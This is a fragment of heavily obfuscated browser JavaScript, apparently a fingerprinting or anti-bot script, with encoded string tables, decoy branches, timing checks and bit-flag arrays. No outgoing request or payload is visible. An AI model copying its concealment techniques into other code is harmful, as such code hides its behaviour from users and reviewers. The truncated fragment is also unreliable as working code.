10)),XA(XD(Xq[XN(0xa30)],0x1a),0x10)),Xq[XN(0xdb9)](XA,Xq[XN(0x810)](XD,Xq[XN(0xda9)],0x1d),0x10))+Xq[XN(0x352)](XA,Xq[XN(0x29a)](XD,Xq[XN(0x363)],0x22),0x10),Xq[XN(0x352)](XA,Xq['OqZvm'](XD,Xq[XN(0x92c)],0x24),0x10)),Xq[XN(0xc29)](XA,Xq[XN(0x352)](XD,Xq[XN(0x72)],0x27),0x10)),XA(Xq[XN(0x47a)](XD,XN(0xcda),0x28),0x10)),Xq[XN(0x2a7)](XA,XD(Xq[XN(0xafd)],0x2c),0x10)),Xq[XN(0x523)](XA,XD(XN(0x578),0x30),0x10)),Xq['WpPFN'](XA,Xq[XN(0xcee)](XD,Xq[XN(0xa16)],0x35),0x10)),Xq[XN(0x6f5)](XA,XD('xpF5',0x3a),0x10)),Xq['JSXOh'](XA,Xq[XN(0x1d4)](XD,Xq[XN(0x299)],0x3e),0x10))+Xq[XN(0xd28)](XA,XD(Xq[XN(0x517)],0x4a),0x10),XA(Xq[XN(0xe9)](XD,Xq[XN(0x75)],0x4b),0x10))+XA(XD(Xq[XN(0xb93)],0x4c),0x10),Xq[XN(0x23f)](XA,Xq['btJjX'](XD,Xq[XN(0x51e)],0x4d),0x10)),Xq[XN(0x6f5)](XA,Xq[XN(0x4ce)](XD,Xq[XN(0x214)],0x4f),0x10)),Xq[XN(0x443)](XA,Xq[XN(0x443)](XD,XN(0x738),0x57),0x10))+Xq[XN(0x153)](XA,Xq[XN(0x483)](XD,XN(0x5f7),0x5b),0x10),Xq[XN(0x571)](XA,Xq['ZskFj'](XD,Xq[XN(0x8b9)],0x5c),0x10))+Xq['Qtiue'](XA,Xq['ZksHx'](XD,Xq[XN(0x4bb)],0x5d),0x10),Xq[XN(0x29a)](XA,XD(Xq['wmkyl'],0x5f),0x10)),Xq[XN(0xdda)](XA,Xq[XN(0x2e6)](XD,'xnM#',0x60),0x10)),Xq[XN(0xa79)](XA,Xq[XN(0xac5)](XD,XN(0xc4e),0x62),0x10)),Xq[XN(0x301)](XA,XD(Xq[XN(0x88f)],0x78),0x10)),Xq['dUqlK'](XA,Xq[XN(0xa06)](XD,Xq[XN(0x431)],0x7a),0x10))+Xq[XN(0xd28)](XA,XD(Xq[XN(0xa95)],0x7d),0x10),Xq[XN(0x4ce)](XA,XD(Xq[XN(0x6ee)],0x82),0x10)),Xq[XN(0x8d7)](XA,Xq[XN(0x47c)](XD,Xq[XN(0xc0c)],0x87),0x10)),Xq[XN(0xa70)](XA,Xq[XN(0x904)](XD,Xq[XN(0x9bd)],0x88),0x10))+Xq[XN(0xb40)](XA,Xq[XN(0x53f)](XD,Xq['fUylG'],0x8e),0x10)+XA(Xq[XN(0x1f9)](XD,Xq[XN(0x71e)],0x92),0x10),Xq[XN(0xca2)](XA,Xq[XN(0x228)](XD,Xq[XN(0x597)],0x99),0x10))+Xq['CZwoA'](XA,Xq[XN(0x8d7)](XD,Xq['eDgjz'],0x9b),0x10)+Xq['KneiN'](XA,Xq['uJMjP'](XD,Xq[XN(0xad5)],0x9f),0x10),XA(XD('9cqx',0xa0),0x10))+Xq[XN(0x33b)](XA,Xq[XN(0xdb9)](XD,Xq[XN(0xbce)],0xa1),0x10),XA(Xq['KhgtW'](XD,XN(0x385),0xa5),0x10)),Xq['vUKKh'](XA,Xq['LOSRZ'](XD,XN(0xc2d),0xa7),0x10))+Xq[XN(0x9c7)](XA,Xq[XN(0x9a9)](XD,XN(0x92f),0xa9),0x10),XA(Xq[XN(0x4ce)](XD,Xq[XN(0x5c7)],0xab),0x10))+Xq[XN(0x460)](XA,Xq[XN(0xa80)](XD,Xq['AtPqR'],0xac),0x10)+Xq[XN(0xa80)](XA,Xq['eWiFL'](XD,Xq[XN(0xd55)],0xae),0x10)+Xq[XN(0xca2)](XA,Xq[XN(0x931)](XD,Xq['ANqYp'],0xb2),0x10)+Xq[XN(0xdb9)](XA,Xq['PpwuT'](XD,Xq[XN(0x8eb)],0xb3),0x10),Xq[XN(0x4ea)](XA,Xq[XN(0xa70)](XD,Xq[XN(0x753)],0xb4),0x10)),XA(XD(Xq[XN(0x198)],0xb5),0x10)),XQ))break;}else return Xq[XN(0x73)](_0x2d9c32,0x2);}catch(Xt){}Xx['push'](Xx[XN(0xd9f)]());}else return _0x31ad7f[Xq[XN(0x729)](_0x3f0ec2,0x10d,Xq[XN(0x58d)])](_0x26849e)!=-0x1;}}(XK,0xbd2b),XZ;}(window),oJ,oQ,oN,ok,ox,oA,oD,ot,oz,ou,or,oF,oc,of,oi,ob=0x0,oS=0x0,ow=0x0,oW=0x0,oM=0x0,X0=0x0,X1=0x0,X2=0x0,X3=0x0,X4=B[oK(0xec,oZ(0xc71))],X5=+new X4(),X6=0x0,X7=0x0,X8=oK(0x128,'3joz')in B?B[oK(0x128,oZ(0x229))]:G,X9=function(XC){var XI=oZ,Xq={'QAvOn':function(XV,Xg){return XV>=Xg;},'ZxKIZ':function(XV,Xg){return XV!=Xg;},'yGKlv':function(XV,Xg){return XV-Xg;},'bDGXT':function(XV,Xg){return XV+Xg;},'juMiX':function(XV,Xg){return XV+Xg;},'BjNFR':function(XV,Xg){return XV<Xg;},'kXLYo':function(XV,Xg){return XV*Xg;},'rvGeK':function(XV,Xg){return XV||Xg;},'onIGa':function(XV,Xg){return XV!=Xg;},'XvWfe':function(XV,Xg){return XV+Xg;},'VIGth':function(XV,Xg){return XV%Xg;},'AioIH':function(XV,Xg){return XV===Xg;},'NvtJT':XI(0x39d),'Xtptl':function(XV,Xg,Xd){return XV(Xg,Xd);},'pWzXU':XI(0x7a7),'vYkRx':function(XV,Xg){return XV!==Xg;},'kjgeb':XI(0x935)};try{if(Xq[XI(0x3d9)](Xq[XI(0x4e2)],XI(0xc07)))return Xq[XI(0x453)](_0xe1a635,0x2)&&_0x270a98<0x4;else{var Xl;return XC?(Xl=oo[Xq['Xtptl'](oK,0x66,Xq[XI(0x600)])](),Xl-=Xl%0x1,Xq['juMiX'](X5,Xl)):+new X4();}}catch(XV){if(Xq['vYkRx'](Xq[XI(0xb02)],XI(0xaa7)))return+new X4();else{var Xj={'dpRzg':function(Xg,Xd){var Xp=XI;return Xq[Xp(0xa13)](Xg,Xd);},'dNVTz':function(Xg,Xd){var Xp=XI;return Xq[Xp(0x5b2)](Xg,Xd);},'ciAjP':function(Xg,Xd){var Xp=XI;return Xq[Xp(0xcf2)](Xg,Xd);}};return++_0x535928,_0x389586%_0x4b5a4f?_0xd3b612:(function(){var Xg=XI;return _0x15bda9=_0x32e6c1,_0x45f5d5++,Xq[Xg(0x409)](Xq[Xg(0xb34)](Xq[Xg(0xda5)](_0x2bc11c,_0x196cfb)[_0x1dfdf3[0x24]](Xq[Xg(0x881)](_0x344d97,0xf)),0xa),0x0)&&Xq['BjNFR'](Xq[Xg(0xb34)](+new _0x149d5a[0x12](),_0x472024[Xg(0x7ec)][_0xab4bda[0x0]]),Xq['kXLYo'](_0x5a7f53,0xb5))?(_0x53d259=Xq[Xg(0xc5c)](!_0x4d6c89,!_0x48811f)||!_0x393f73?_0x1ffbd8:_0xb864c8,(function(){var Xd=Xg;return Xj[Xd(0xbed)](Xj[Xd(0x7bd)](_0xda89d8[0x16](_0x58cf5a[0x15],_0x48e192[0x1f])[_0x2c982a[0x1d]][_0x405383[0x1f]],_0x191a1c)[_0x291914[0x24]](0x9)-0x28,0x0)?(_0x1d68cd=_0x2b5351?_0x14556a:_0x25b5af,_0x52afe0):_0x59031c[0x2a](Xj[Xd(0xb99)](_0x3bd988,_0x4d650c));}())):_0x5491b1[0x2a](_0x401707-_0x5d67bb[_0x4bf77d[0x23]]);}());}}},Xo=oK(0xb3,oZ(0x608))in o9?o9[oK(0xb3,oZ(0x608))]:-0x1,XX=[0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0x0],Xs=(function(){var XC=oZ,XI={'JVvFE':function(Xd,Xp){return Xd+Xp;},'CiBgP':function(Xd,Xp){return Xd*Xp;},'bhVnQ':function(Xd,Xp){return Xd||Xp;},'HImkN':function(Xd,Xp){return Xd-Xp;},'QslIj':function(Xd,Xp){return Xd===Xp;},'tgRNr':XC(0xaaf),'tUBRB':'1|3|2|0|4','IUswm':function(Xd,Xp){return Xd>Xp;},'WgQAi':function(Xd,Xp){return Xd%Xp;},'DiTsc':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'ptDZU':'4Uq2','zGrxE':XC(0xc1f),'GCrNl':XC(0x66c),'vlDqE':function(Xd,Xp){return Xd/Xp;},'BPVNW':function(Xd,Xp){return Xd===Xp;},'JIrnY':function(Xd,Xp){return Xd>>>Xp;},'YpotF':function(Xd,Xp){return Xd>>>Xp;},'ySvso':function(Xd,Xp){return Xd^Xp;},'OGGeQ':function(Xd,Xp){return Xd(Xp);},'quyBf':XC(0x85),'IQVQY':function(Xd,Xp){return Xd+Xp;},'ZBajf':function(Xd,Xp){return Xd===Xp;},'FiDzr':'Vbsxv','gRCKB':'KPfHk','ffkLG':function(Xd,Xp){return Xd<Xp;},'uEEnZ':'W4&W','gPSYT':'TCVP','OtUEo':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'kIrNT':XC(0x73e)},Xq=XI[XC(0x2ae)](oK,0xa7,XI[XC(0x25e)]),Xl=oX[XI[XC(0x144)](oK,0xda,XI[XC(0x835)])](),Xj=XI['ZBajf'](typeof Xl,z)?XI['JIrnY'](Xl,0x0):0x0;function XV(Xd){var Xp=XC,Xh={'tqcUn':function(XJ,XQ){return XJ!=XQ;},'kHdTC':function(XJ,XQ){var XN=Xv;return XI[XN(0x212)](XJ,XQ);},'XHILn':function(XJ,XQ){return XJ-XQ;},'HCQBe':function(XJ,XQ){var XN=Xv;return XI[XN(0x212)](XJ,XQ);},'tpkgB':function(XJ,XQ){return XJ<XQ;},'IfRPb':function(XJ,XQ){return XI['CiBgP'](XJ,XQ);},'nUzrL':function(XJ,XQ){var XN=Xv;return XI[XN(0x461)](XJ,XQ);},'GjrSk':function(XJ,XQ){return XI['HImkN'](XJ,XQ);}};if(XI[Xp(0x38d)](XI[Xp(0xcd7)],XI['tgRNr'])){var Xy=XI[Xp(0x70c)][Xp(0xd96)]('|'),Xa=0x0;while(!![]){switch(Xy[Xa++]){case'0':while(XI[Xp(0xddf)](Xd,0x0))XZ=XI[Xp(0xa9e)](Xd,0x3e),XE=XI[Xp(0x212)](Xq[XI['DiTsc'](oK,0x7b,XI[Xp(0xdd9)])](XZ),XE),Xd=B[oK(0x77,XI[Xp(0xbd)])][XI[Xp(0x2ae)](oK,0x6c,XI[Xp(0xae9)])](XI[Xp(0xc8a)](Xd,0x3e));continue;case'1':var XE,XZ;continue;case'2':XE='';continue;case'3':if(XI[Xp(0xa85)](Xd,0x0))return Xq[XI['DiTsc'](oK,0x7b,XI[Xp(0xdd9)])](0x0);continue;case'4':return XE;}break;}}else{var XK={'gXKNS':function(XJ,XQ){var XN=Xp;return Xh[XN(0x6e3)](XJ,XQ);},'TgueM':function(XJ,XQ){var XN=Xp;return Xh[XN(0x41e)](XJ,XQ);}};return _0x4be4eb=_0x66d44f,_0x3539bb++,Xh['XHILn'](Xh['HCQBe'](_0x4259a9,_0x3004c8)[_0x333876[0x24]](Xh[Xp(0x709)](_0x4cbc2e,0xf)),0xa)!=0x0&&Xh[Xp(0x898)](+new _0x1dcfac[0x12]()-_0x14a1ad[Xp(0x7ec)][_0x1dbe30[0x0]],Xh['IfRPb'](_0x1a8904,0xb5))?(_0x3528a4=Xh[Xp(0xcdd)](!_0x5a7881,!_0x3de2d2)||!_0x10c6f6?_0x2edddc:_0x24a643,(function(){var XJ=Xp;return XK[XJ(0xd39)](XK[XJ(0x6f4)](_0x1c0852[0x16](_0x3f3969[0x15],_0x2eed2a[0x1f])[_0x22d23d[0x1d]][_0x1988ee[0x1f]],_0x51d33b)[_0x5ce955[0x24]](0x9)-0x28,0x0)?(_0x3e3f1a=_0x454f03?_0x43630f:_0x2422e9,_0x29216e):_0x2c6ac6[0x2a](_0x329e89%_0x1ea072);}())):_0x33ef56[0x2a](Xh[Xp(0x7e2)](_0x1e618e,_0x113cc9[_0x455c59[0x23]]));}}function Xg(Xd){var Xp=XC,Xh=XI[Xp(0x418)](Xd,0x0),Xy=XI[Xp(0xb06)](XI[Xp(0x7e4)](Xh,Xj),0x0);return XI[Xp(0x2a8)](XV,Xy);}return{'Be':XV,'Qe':Xg,'We':function(Xd){var Xp=XC;if(XI[Xp(0x35d)](XI[Xp(0xbc8)],XI[Xp(0xfd)]))_0x58f402=XI[Xp(0x44e)][_0x22d384[0x21]](_0x1fee6a?_0x25c443:!_0x483b88?_0x318a6f:XI[Xp(0x3d2)](_0x24392b,XI['HImkN'](_0x335d71,0x1))%_0x539251);else{var Xh,Xy=[];for(Xh=0x0;XI[Xp(0xac4)](Xh,Xd[oK(0xed,XI[Xp(0x2c7)])]);Xh++)Xy[XI[Xp(0x2ae)](oK,0x72,Xp(0x658))](XI[Xp(0x2a8)](Xg,Xd[Xh]));return Xy;}}};}());function Xm(XC,XI){var Xq=oZ,Xl={'WOQDN':function(Xj,XV){return Xj!=XV;},'cuWXd':function(Xj,XV,Xg){return Xj(XV,Xg);},'HgeIT':'5PYw'};return Xl['WOQDN'](XC[Xl['cuWXd'](oK,0x10d,Xl[Xq(0x541)])](XI),-0x1);}function XR(XC){var XI=oZ,Xq={'IPzQN':function(Xl,Xj,XV){return Xl(Xj,XV);},'raoua':XI(0x6e6)};return XC[Xq[XI(0x639)](oK,0xaa,Xq['raoua'])](/[^a-zA-Z0-9]+/g,'');}function Xv(XC,XI){var Xq=XB();return Xv=function(Xl,Xj){Xl=Xl-0x6b;var XV=Xq[Xl];return XV;},Xv(XC,XI);}function XT(XC,XI){var Xq=oZ,Xl={'bwTBd':function(Xj,XV){return Xj!=XV;},'OilfR':function(Xj,XV,Xg){return Xj(XV,Xg);},'SMOOA':Xq(0xa1),'RnfaB':function(Xj,XV){return Xj(XV);}};return Xl[Xq(0x54f)](XR(XC)[Xl[Xq(0x3ba)](oK,0x10d,Xl[Xq(0xa3)])](Xl[Xq(0x8ab)](XR,XI)),-0x1);}function XH(XC,XI,Xq,Xl,Xj,XV,Xg){var Xd=oZ,Xp={'pBkxq':function(XE,XZ,XK){return XE(XZ,XK);},'fFbUI':Xd(0x578),'nLQmi':function(XE,XZ){return XE===XZ;},'xCntU':Xd(0x41b),'oecJU':function(XE,XZ){return XE>=XZ;},'jlpTH':function(XE,XZ){return XE<XZ;},'gvwFO':function(XE,XZ){return XE>XZ;},'YEsmv':function(XE,XZ){return XE!==XZ;},'ahsvt':Xd(0x5ba),'GdksO':'BAsiq','TESFA':function(XE,XZ){return XE!==XZ;},'szjtl':Xd(0xa3b),'uXOpC':function(XE){return XE();},'AQgEF':Xd(0xb64),'nmvTg':Xd(0x4b1),'SoktG':function(XE,XZ){return XE(XZ);},'OoEze':function(XE,XZ){return XE(XZ);},'WCWbH':function(XE,XZ){return XE(XZ);}};function Xh(XE){var XZ=Xd;if(Xp[XZ(0x119)](Xp[XZ(0x439)],Xp['xCntU']))XI?XX[XC]|=XE:XX[XC]&=~XE;else return Xp[XZ(0x3ca)](_0x557b21,_0x35fe83,Xp[XZ(0x3ca)](_0x34efe4,0x9f,Xp[XZ(0xddc)]));}var Xy;try{if(Xp['AQgEF']!==Xp[Xd(0x52c)])Xy=XV&&XV()?Xp[Xd(0x360)](Xh,Xq):Xh;else return Xp[Xd(0xce0)](_0x5db9f1,0x2)&&Xp[Xd(0x4c0)](_0xe8393e,0x4);}catch(XE){if(Xp[Xd(0xc77)](Xd(0xc51),'GEuEB'))Xp[Xd(0x4e3)](Xh,Xl);else return Xp[Xd(0x945)](_0x5dc7d8,0x1);}function Xa(){var XZ=Xd,XK={'MsSCG':function(XJ,XQ){return XJ===XQ;},'oiDTc':function(XJ,XQ){var XN=Xv;return Xp[XN(0xce0)](XJ,XQ);},'xQFvM':function(XJ,XQ){var XN=Xv;return Xp[XN(0x4c0)](XJ,XQ);}};if(Xp['YEsmv'](Xp[XZ(0xcfa)],Xp[XZ(0x59b)]))try{return Xp[XZ(0x868)](XZ(0xa3b),Xp[XZ(0x49a)])?XK['MsSCG'](_0x413964,_0xd6d36):Xp['uXOpC'](Xg)?Xh(Xl):Xh;}catch(XJ){}else return XK[XZ(0x6c1)](_0x262791,0x12)&&XK[XZ(0xd38)](_0x132893,0x14);}return Xy=Xg?Xp['uXOpC'](Xa):Xh,Xp[Xd(0xd70)](Xh,Xj);}function XO(XC,XI,Xq,Xl,Xj){var XV=oZ,Xg={'iSFiY':function(Xp,Xh){return Xp(Xh);},'GCKDJ':function(Xp,Xh){return Xp(Xh);}};function Xd(Xp){XI?XX[XC]&=~Xp:XX[XC]|=Xp;}Xg[XV(0x540)](Xd,Xq),Xg[XV(0x65b)](Xd,Xl),Xg['iSFiY'](Xd,Xj);}function XU(XC){return XC^oQ;}function XP(XC,XI,Xq){var Xl=oZ,Xj={'mSASR':function(Xa,XE){return Xa<XE;},'kOhOC':function(Xa,XE,XZ){return Xa(XE,XZ);},'xgHOU':Xl(0x43f),'PqAqh':function(Xa,XE){return Xa<=XE;},'GJhKa':function(Xa,XE){return Xa<=XE;},'zTdRX':function(Xa,XE){return Xa<=XE;},'rwhZN':function(Xa,XE){return Xa===XE;},'pTZuv':Xl(0x175),'cSSWi':Xl(0x1a2),'lnVPZ':function(Xa,XE){return Xa in XE;},'KaPts':Xl(0xbfd),'LyIVn':function(Xa,XE,XZ,XK,XJ,XQ,XN){return Xa(XE,XZ,XK,XJ,XQ,XN);},'OUsrF':function(Xa,XE){return Xa===XE;},'oIrDb':function(Xa,XE,XZ){return Xa(XE,XZ);},'uteoR':Xl(0xc84),'rPyOc':Xl(0x852),'FJNFJ':function(Xa,XE){return Xa+XE;},'DpfxT':function(Xa,XE,XZ){return Xa(XE,XZ);},'fLjQu':Xl(0x872),'JDzJC':function(Xa,XE){return Xa===XE;},'iKrOy':Xl(0xc34),'JAvaE':function(Xa,XE){return Xa===XE;},'QcPRo':'PpXOJ','hFfzS':function(Xa,XE){return Xa===XE;},'lYkSr':function(Xa,XE){return Xa!==XE;},'iWsoJ':Xl(0x406),'kAeew':Xl(0xb10),'gMsbf':Xl(0x673),'lLrNg':'EgRkv','ITkdq':function(Xa,XE){return Xa<XE;}},XV,Xg,Xd,Xp;if(typeof XC!==ok[0xe])return ot;try{if(Xj['JDzJC'](Xj[Xl(0x97f)],Xj[Xl(0x97f)]))XV=ok[0x1][ok[0xc]](XC)[ok[0xa]]();else{var Xh,Xy;if(_0x42c081==null)return!0x1;for(Xh=0x0;Xj[Xl(0x908)](Xh,_0x27fd07[Xj[Xl(0x854)](_0x31f4d4,0xed,Xj[Xl(0x97a)])]);++Xh)if(Xy=_0x4c634c[Xj[Xl(0x854)](_0x312c5a,0x5a,Xl(0x521))](Xh),!(Xj[Xl(0x3cf)](0xac00,Xy)&&Xy<=0xd7a3||Xj[Xl(0x37f)](0x3131,Xy)&&Xj['zTdRX'](Xy,0x314e)||Xj[Xl(0x37f)](0x314f,Xy)&&Xy<=0x3163))return!0x1;return!0x0;}}catch(Xa){return Xj['JAvaE'](Xj[Xl(0x83e)],Xj[Xl(0x83e)])?ot:Xj[Xl(0x688)](_0x2bf5f3[Xj[Xl(0x854)](_0x2678d5,0xd9,Xj[Xl(0xb30)])][_0x23dadd(0x87,Xj[Xl(0xa88)])],0x2);}if(Xj[Xl(0x6cc)](Xq,ox)){if(Xj[Xl(0x3d7)](Xj[Xl(0x26e)],Xl(0x1ed))){if(XV[ok[0xf]](ok[0x8])!==-0x1)return ot;try{if(Xj['lYkSr'](Xj['kAeew'],Xl(0xb10)))Xj['lnVPZ'](Xj[Xl(0x854)](_0x138ba8,0xbc,Xj[Xl(0xd41)]),_0x4359be)||Xj[Xl(0x4ef)](_0x27096d,0x1,_0x855f86,0x100,0x20,0x10000,_0x40f6e2),Xj[Xl(0x7bc)](Xj[Xl(0xbc3)](_0x1a0a68,0x112,Xj['uteoR']),_0x4ed397[Xj[Xl(0xbc3)](_0x5582c0,0xab,Xj['rPyOc'])])&&_0x402b04(0x1,_0x48931a,0x200,0x2,0x1,_0x5d7341);else{if(ok[0x5][ok[0xc]](XC,ok[0xb]))return ot;}}catch(XE){return Xj['JDzJC'](Xj['gMsbf'],Xj[Xl(0xa3d)])?_0x45ba01(Xj[Xl(0xb6f)](_0x1b6cae,0x5),_0x28c590):ot;}}else return Xj[Xl(0x678)](_0x5ead8b,_0x1e8d06,Xj[Xl(0xbc3)](_0x2367f7,0x9c,Xj[Xl(0xc72)]))&&!_0x1a1d1b(_0xc959f6,Xj['oIrDb'](_0xe9d35e,0x8f,Xl(0x482)));}for(Xg=-0x1,Xd=0x0,Xp=XI[Xj['kOhOC'](oK,0xed,Xj['xgHOU'])];Xj[Xl(0xdd0)](Xd,Xp);Xd++)if(Xg=XV[ok[0xf]](XI[ok[0x10]](Xd),Xj[Xl(0xb6f)](Xg,0x1)),Xj[Xl(0x2d3)](Xg,-0x1))return ot;return oD;}function XB(){var XC=['BKvaB','cVgJt','oXzWe','YxgSu','UXTvK','rd&I','HZKtd','oxlkm','NGgAR','NMGA','WQbnovO8','GYmjc','sXvqV','ERwEe','QcLxc','WRpdGYzKpwu','TirqF','XFyzL','kwcTJ','vEyHs','FQhff','kcojX','oiOQQ','gbaQN','jPCFw','XAyNm','LnMcr','nRagJ','KtjMM','FIobF','MeuXd','mbaHP','hvwDm','XI8H','wVjvH','vfqDo','FXReo','TBUxM','71z3','gStLt','nzETq','szCXr','1|3|0|4|2','UyJVT','MITIt','yVsXx','PzdtU','MCjUa','Iyyyk','rLLqm','wFrvV','wxTsg','rvGeK','LSMEX','NOcnL','k8dI','zsKLT','BcMU','Tktnq','qaUdM','VslKg','CbTiu','ETnLF','vVGWv','h8oM','evfw','QUAGO','kJUOr','BDoEB','wiccD','EVgfs','gkcvz','KDYif','cScr','fLjQu','xjIbd','DvBBt','IUZL','BgIJu','YEsmv','bWxxS','Udgoc','kHDxg','MLGgt','NYgBn','FcJjV','yWkPh','pbsLf','jDFbc','WqSpD','apUaI','MukDp','PpRk','83ET','ivpJx','YEoiJ','XVAQb','JhMjS','vlDqE','hA1P','FvLXK','TekPX','oEHxg','xtieL','QKaHr','GycUl','iJZLP','!KE9','yyqAB','1|4|0|2|3','SAIEL','DxTVs','crgtn','eeVSD','ImvwX','fcoWR','elspL','yHweO','MmgRO','aliBJ','umQAu','pyeCr','MjHzi','ZCxbM','MesDD','xMNcLmkZW6irc3ldGmkFrMVcISoaA8oZu1n5W51saYddI8owzCkKCmkI','noCrx','QkxPd','XcfPn','uIwXs','UVZsG','kXdyI','GAHlK','rohLB','iHf1nmo0','VzREN','YjVCO','nKPkN','RCept','qtubO','KWagv','LYOEo','QMjKL','WjNsP','eaoUG','PRmHM','kURon','SrIGu','MzwNd','Tdxxl','wDLJk','Dsxuc','yRDnn','FXBIa','MDPES','Kfenb','l8kLWOJdIaldIa','mhjqY','W5dcJq','W4O3ka','uhitG','dEaFy','fcUTX','TKzUK','JAFaz','CzJFH','uRTGW','dvXxm','wdBZb','PVqKY','WRCWz8k8nsJdRSkUWPJcH8oqW4CxW5G','DMBbe','VtcKY','leUmw','pKprn','tgRNr','duIJk','ttMfT','vAKt','qxOut','NWLQp','nUzrL','zcSBO','W6OrACkCWPRdM8o3W7nOW4NcVa','oecJU','NvsFV','oFOnd','FRPKK','rjjDd','psRid','!4Ki','dcmmx','HDjIp','XyBWd','enPWv','ikJdo','HPKeV','eMnqa','HUnJX','XIayW','TUMti','lLKNI','VIGth','PSEao','QSHjU','kRiau','l8kJW63cSG','WPG','Qydev','xntsl','ahsvt','UaBwE','Inbjh','wrzlf','zxCxl','XHRaq','wszLk','ADcRh','uVYNr','VATAm','mmk+W4zhWQGw','KBTMl','BqxcIuKfW5T1imk9v8kllwaQWRHY','mzDeR','QUEQw','bdAqM','bLkGq','vqLyM','ILYIe','RqGFu','UCDRG','yDnDp','CeXyV','VqHPG','wCnZd','cWehi','ZdSzS','kznxn','MHNLc','HsPey','IvDdq','NVKaz','PCrAk','ERxex','IyFmX','ldHDl','PWWAL','bCLTj','fZrUM','tGJRt','SlvbJ','CKLX','HINeS','RApH','fWoEM','UamoL','PpwuT','WQNcN8khwmk7bmoXnSkyW4DQBmoRjelcGSk2A8ktWQpcMCoUxN3cK8o+WPiZWOdcRSkwA8oOWQhcPmoHmKRcI8k4amo2uc/dPSkhWOegWQHIWO/cUueWcsZdO8oiW5NdPte5fwqDfXicimomuW','IVwLA','OqxiY','SjJwI','cgjkN','tMJbW','EdPhD','TfjyZ','BrJns','XHQlt','pbphN','WmvaL','&M9u','uxrlU','ttmCa','xQFvM','gXKNS','BitQo','TLPgi','hfLEK','xQjAa','osUxq','NDA^','yD@W','KaPts','vUbbv','uQOeo','IizQs','AMzDO','mEbtY','wfBUp','UyjgA','JNREJ','WbqKM','kcpzT','ZFDeK','madLd','EmkXtW','ofmKu','nKNHP','JTaxX','vUWvf','eKnER','fwVAJ','PIAIk','cNEZh','nbUpj','CnKNK','MnJrf','QGHpV','lNFhS','FaVHv','GPiad','GCUeV','JJLHy','wHWMr','wwzzy','PmQsN','eePVr','JXbEO','ZBmMV','nWQZC','KRxPC','WAUoJ','Emol','FNben','mpFbP','cZLZG','zcSRI','nYmbx','JAqrq','WCWbH','wdRlH','rqhYO','rFLnw','HXdny','ibFEr','zDsvv','zLrjZ','mcjXD','JmTrd','xprJn','W6BcJW53WOj0WOq','muKcr','jdLas','UJtxd','JpAoE','PmyfB','LmnBa','TCVU','DGwr','aNWAB','GobhT','zglAh','XPylY','lAhZH','aXpsM','IBUbp','mRZLa','lrbUu','FHrPW','FOdSK','ztVfL','TlVfI','fFYSi','uUdYm','QcAok','PSIrU','ilmjv','split','lsDQD','dCUxt','XTbvb','KfpbT','wEOde','npAly','AUiZk','cpXFy','shift','DDsqS','okCbd','WOi','KXEsl','PjVli','bDGXT','lNirp','CyVlU','yidQy','JGLPv','oanKWPtcIW','knzus','SaJUa','oRcaU','rcmtE','Uov&','gsTnQ','W6feW69aWPtcJCoKW7y','SoZhD','TnUkN','WO1ymKbGW6JdNW','kKnkf','lMQqu','WcBnJ','bNiMK','wmQvH','dcjqB','AFEcF','cIhZw','vgaUF','nDWxJ','wvK','vJHDy','GQJnb','jqPFE','HtqHz','BDwiC','Ivodv','rvRhC','QOHab','yhXlm','bqZTI','BCosWQ3cPwZcPmkGWO3cMCk7W6Hve8kLWOhdHCkDySkGjCk3WQCKW54','MoAuk','ZfQYT','DzJHd','cVnDd','qUaLJ','ITkdq','xnM#','qGRkv','bxEfO','VOquy','whEnE','aNMGO','MCahI','aHpgH','ptDZU','YKHEq','UyOXr','fFbUI','mPGTq','rOiFg','IUswm','yjVKN','RKfFZ','Vtqtq','xAKSK','kqZxT','VNbhI','PsURa','FGgIj','zgHrr','TXiSV','LFRZB','aWKbn','trqqy','miehI','BXnuH','Kpmbd','im5X','gBety','gSLim','ajGBw','ZnnAC','YQBZw','sHyjW','IgHnF','bIzzV','vFnDH','psnfb','YqvDX','Rqobz','aVRxw','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','QlVnY','eexYZ','WsEmt','kqDCS','QrRmQ','yHddk','EaxTJ','pvybw','tiBeO','JSXLi','bTjqu','YLrGl','FyQbD','3|2|4|1|0','esJoc','NtSio','RGscx','ZvBoL','fklOr','dzlIT','kmZAt','zPina','kLFwV','GFtZy','NbqQe','pCJWr','mZoPW','5PYw','REjlU','SMOOA','FIPWE','LmNEm','u2NdQmo4vSotWOaWsmkMWOTjWPpcVCkvWRfPWPldMCkDW5yYxspdPrlcHW','vJPou','ssqaK','lqNkj','W7FcTG','fUtZo','BKMwB','XibHc','nruYR','GQGfW','IQRrL','RkMst','WQXh','OmMUM','mmo1o8kLDJW','qhtMh','ZPwuo','GfWna','TQwTd','rgrTD','lgbC','HyWeJ','nwwQT','zGrxE','gEUzy','feoBu','dRnTa','AXHkX','UjQLL','QhgzZ','KfRKf','uVBPX','NTify','OfucF','LIvAS','luI1','JqETO','GdxlU','dAssv','tdTqu','BdcSS','odSmk','GvrOy','WpiTJ','eYjdV','CBWaF','SAhqE','pnviv','KnFwp','uZKzF','AzZMS','lOxlm','jxbka','pGsKp','vrgPq','hquZu','zlVkz','moeLE','Yzhxg','eqkwL','JkUUf','utwXt','sxOZx','BJfRk','kbbva','Mtzwh','RUVym','GphYq','ryrAF','SabCh','EdJSL','aUcIv','iPRtI','NlAHG','xmiVM','cPmtq','YEoF','Orkhh','wquuS','uRF9','RglIp','JZfJw','WdWKw','olyut','myXEs','MdFzJ','EGNke','gRCKB','jUHta','TZehW','tHXbH','XuOhs','rQTqP','b8ogW7lcIW','tKgnY','vemcW','gsTmK','DZvbc','fEirN','gWlPr','kSMKQ','EiDGm','agYvT','tFHXJ','l8k4uSo1','ubOad','MOPUd','rYtMs','LjHF','cmMNN','oMeJA','Keyyq','xqZNM','IwABV','GbAvl','nLQmi','lfWEX','FjCbA','FsXHd','RhcoW','GHFVa','DlFBr','KxziE','mOLUR','WQldRwfTW6ddKW','OFUng','dcNpI','vnDhw','LAvny','jgsKR','CXFpY','uTmAa','iJrsm','alWZh','LwPmK','JUJGJ','djRJE','JdlDP','urOUC','xKldJCkXbW16','pgTBW50S','TiSzq','tZooY','Cw/cJLZcUCoNW4WeW7ZdJdJcVqVdTSkHW6NcL8k/aCkGldq